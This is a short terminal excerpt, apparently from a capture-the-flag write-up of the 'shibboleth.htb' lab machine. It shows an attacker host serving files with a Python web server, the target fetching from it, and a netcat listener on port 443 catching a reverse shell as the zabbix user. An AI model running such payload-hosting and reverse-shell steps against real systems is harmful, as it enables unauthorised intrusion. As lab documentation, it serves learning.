 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.124 - - [25/Feb/2022 00:57:38] "GET / HTTP/1.1" 200 -
❯ nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.113] from shibboleth.htb [10.10.11.124] 52386
bash: cannot set terminal process group (934): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$